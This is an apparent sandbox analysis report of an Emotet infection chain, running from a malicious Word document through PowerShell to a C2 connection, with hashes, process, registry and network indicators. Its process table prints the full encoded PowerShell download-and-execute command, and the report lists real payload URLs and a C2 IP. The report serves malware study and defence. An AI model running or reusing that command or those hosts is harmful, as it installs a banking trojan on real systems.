
| URL: | http://cas.biscast.edu.ph/updates/personal_sector/verifiable_warehouse/D3buvGg_1yyMJGrM6gp/ |
| Full analysis: | https://app.any.run/tasks/509e580e-7717-4633-a151-3c0cd237f94d |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | December 06, 2019, 17:19:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 025F9867CBC8A8A2A05DA9A75AD6BB52 |
| SHA1: | 037D59A24718CE18092ACCAC5D9EDE931C01EECD |
| SHA256: | 85612E0561E5576C17E2698B26ABD82C6B6A824C8C61D17710E02AFCEEF05887 |
| SSDEEP: | 3:N1KdEbrL1LpNyWjQ8u5Fi6QofvoK:CGbrZ+xFxnoK |
MALICIOUS

Drops known malicious document
- iexplore.exe (PID: 3228)
- WINWORD.EXE (PID: 2564)
Application was dropped or rewritten from another process
- 543.exe (PID: 2620)
- 543.exe (PID: 1768)
- serialfunc.exe (PID: 1024)
- serialfunc.exe (PID: 1904)
Downloads executable files from the Internet
- powershell.exe (PID: 3388)
Emotet process was detected
- 543.exe (PID: 1768)
Changes the autorun value in the registry
- serialfunc.exe (PID: 1904)
Connects to CnC server
- serialfunc.exe (PID: 1904)
EMOTET was detected
- serialfunc.exe (PID: 1904)
SUSPICIOUS

Starts Microsoft Office Application
- iexplore.exe (PID: 2200)
- WINWORD.EXE (PID: 2564)
Executed via WMI
- powershell.exe (PID: 3388)
Executable content was dropped or overwritten
- powershell.exe (PID: 3388)
- 543.exe (PID: 1768)
Application launched itself
- WINWORD.EXE (PID: 2564)
- 543.exe (PID: 2620)
- serialfunc.exe (PID: 1024)
PowerShell script executed
- powershell.exe (PID: 3388)
Creates files in the user directory
- powershell.exe (PID: 3388)
Starts itself from another location
- 543.exe (PID: 1768)
Connects to server without host name
- serialfunc.exe (PID: 1904)
INFO
Creates files in the user directory
- iexplore.exe (PID: 2200)
- iexplore.exe (PID: 3228)
- WINWORD.EXE (PID: 2564)
Application launched itself
- iexplore.exe (PID: 2200)
Reads Internet Cache Settings
- iexplore.exe (PID: 3228)
Changes internet zones settings
- iexplore.exe (PID: 2200)
Reads internet explorer settings
- iexplore.exe (PID: 3228)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1708)
- WINWORD.EXE (PID: 2564)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
9
Malicious processes
8
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1024 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 543.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1708 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1768 | --fcb73a32 | C:\Users\admin\543.exe | 543.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 1904 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2200 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2564 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\D06C34N8\last_list_12_06_2019_9F31123658[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2620 | "C:\Users\admin\543.exe" | C:\Users\admin\543.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: OPENGL MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3228 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2200 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3388 | powershell -w hidden -en JABFAHcAbABxAHcAeAB0AHcAdwA9ACcAUwBxAGgAaABqAGEAbABwAG0AbwBvACcAOwAkAEQAbwB4AGsAZQBsAGcAbwBkACAAPQAgACcANQA0ADMAJwA7ACQATQBsAHcAZQBjAHIAdwB5AGgAZAB3AHEAPQAnAEcAZgB2AHIAZABxAHYAaABjAHgAYwAnADsAJABQAGgAdABjAGEAbgBkAHoAcgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABvAHgAawBlAGwAZwBvAGQAKwAnAC4AZQB4AGUAJwA7ACQATgB1AHUAcABpAGQAdgBrAD0AJwBSAHQAagBxAHQAaQBlAGsAcwByAHUAagBnACcAOwAkAEYAeABpAG8AdwByAG8AZwA9ACYAKAAnAG4AZQB3AC0AJwArACcAbwBiACcAKwAnAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgBXAEUAYgBDAGwAaQBlAE4AVAA7ACQAQQBmAHQAdgBuAGYAaQBuAHgAZgBwAGEAbAA9ACcAaAB0AHQAcABzADoALwAvAG4AYQBnAGUAbAAuAHAAaQBuAHQAbwBnAG8AbwBkAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBuAGcAZQA5ADYAOAA4AC8AKgBoAHQAdABwADoALwAvAHIAZQBjAHIAZQBhAHQAZQAuAGIAaQBnAGYAaQBsAG0AcAByAG8AZAB1AGMAdABpAG8AbgAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMgB4ADgAdgBmADkAagAxADUAMAA3AC8AKgBoAHQAdABwAHMAOgAvAC8AdwB3AHcALgBuAGkAbgBlAHQAaQA5AC4AYwBvAG0ALwA2AHUAaQA3AG0ALwB4AGwAcwB3AGQAagA2AC8AKgBoAHQAdABwADoALwAvAGkAbgB2AGkAcwBpAG8AbgAtAG0AZQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AOQB6ADMANwA1ADAAMQAvACoAaAB0AHQAcAA6AC8ALwBoAGEAbgBhAGkAbQBjAGgAdQByAGMAaAAuAG4AZQB0AC8AagA2AGQANgA0ADUAYgAvADAANQA5AGQAZwByAHoANwAvACcALgAiAHMAUABgAEwASQBUACIAKAAnACoAJwApADsAJABLAHIAegBmAGkAegBjAHcAbwBqAGUAbQBuAD0AJwBOAGcAdgBpAGQAeAB0AHoAYgB5ACcAOwBmAG8AcgBlAGEAYwBoACgAJABUAGwAZgBjAHMAbABqAGoAdwBiAHEAagBnACAAaQBuACAAJABBAGYAdAB2AG4AZgBpAG4AeABmAHAAYQBsACkAewB0AHIAeQB7ACQARgB4AGkAbwB3AHIAbwBnAC4AIgBkAG8AdwBOAGwATwBhAGAAZABmAGAAaQBgAGwARQAiACgAJABUAGwAZgBjAHMAbABqAGoAdwBiAHEAagBnACwAIAAkAFAAaAB0AGMAYQBuAGQAegByACkAOwAkAEoAbwBpAGUAbgBiAHMAeABtAHcAPQAnAFgAbwB4AHYAZwBwAHYAcgAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFAAaAB0AGMAYQBuAGQAegByACkALgAiAGwAZQBgAE4ARwB0AEgAIgAgAC0AZwBlACAAMwA3ADUAMgA5ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABhAGAAUgBUACIAKAAkAFAAaAB0AGMAYQBuAGQAegByACkAOwAkAE8AbgB4AHAAegByAHIAeAA9ACcATgB0AGgAZwBmAHEAbAB1AHEAYQAnADsAYgByAGUAYQBrADsAJABUAGwAbwBhAHgAcwBtAGMAPQAnAEMAbAB0AHEAcABtAHQAZgB1AHkAeQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABVAHAAbwBiAHkAawB3AGcAZgBsAD0AJwBNAGEAegB1AHoAbABkAGUAeAByAHYAbQAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 533
Read events
2 606
Write events
753
Delete events
174
Modification events
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {94F54209-184C-11EA-AB41-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (2200) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070C0005000600110013002700CE02 | |||
Executable files
2
Suspicious files
6
Text files
10
Unknown types
14
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2200 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2200 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2200 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF5479676140EF5534.TMP | — | |
MD5:— | SHA256:— | |||
| 2564 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC2DD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2564 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7CD38F01-CB10-4ED9-808A-B55A05B7E23A.0\9DE9191C.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 1708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7CD38F01-CB10-4ED9-808A-B55A05B7E23A.0\A92FD122.wmf | — | |
MD5:— | SHA256:— | |||
| 1708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7CD38F01-CB10-4ED9-808A-B55A05B7E23A.0\11132ABB.wmf | — | |
MD5:— | SHA256:— | |||
| 1708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7CD38F01-CB10-4ED9-808A-B55A05B7E23A.0\AD42AD80.wmf | — | |
MD5:— | SHA256:— | |||
| 1708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7CD38F01-CB10-4ED9-808A-B55A05B7E23A.0\4F03CF81.wmf | — | |
MD5:— | SHA256:— | |||
| 1708 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7CD38F01-CB10-4ED9-808A-B55A05B7E23A.0\CB77EF8E.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
6
DNS requests
4
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3228 | iexplore.exe | GET | 200 | 103.19.16.113:80 | http://cas.biscast.edu.ph/updates/personal_sector/verifiable_warehouse/D3buvGg_1yyMJGrM6gp/ | PH | document | 42.5 Kb | suspicious |
2200 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
3388 | powershell.exe | GET | 200 | 206.221.182.74:80 | http://recreate.bigfilmproduction.com/wp-includes/2x8vf9j1507/ | US | executable | 492 Kb | malicious |
1904 | serialfunc.exe | POST | 200 | 47.146.42.234:80 | http://47.146.42.234/X76g5R7Iw9qFT | US | flc | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2200 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3388 | powershell.exe | 185.126.218.176:443 | nagel.pintogood.com | Netinternet Bilisim Teknolojileri AS | TR | suspicious |
3228 | iexplore.exe | 103.19.16.113:80 | cas.biscast.edu.ph | IP-Converge Data Center, Inc. | PH | suspicious |
3388 | powershell.exe | 206.221.182.74:80 | recreate.bigfilmproduction.com | Choopa, LLC | US | malicious |
1904 | serialfunc.exe | 47.146.42.234:80 | — | Frontier Communications of America, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
cas.biscast.edu.ph |
| suspicious |
nagel.pintogood.com |
| suspicious |
recreate.bigfilmproduction.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3228 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3228 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
3388 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3388 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3388 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3388 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3388 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3388 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3388 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1904 | serialfunc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 20 |
1 ETPRO signatures available at the full report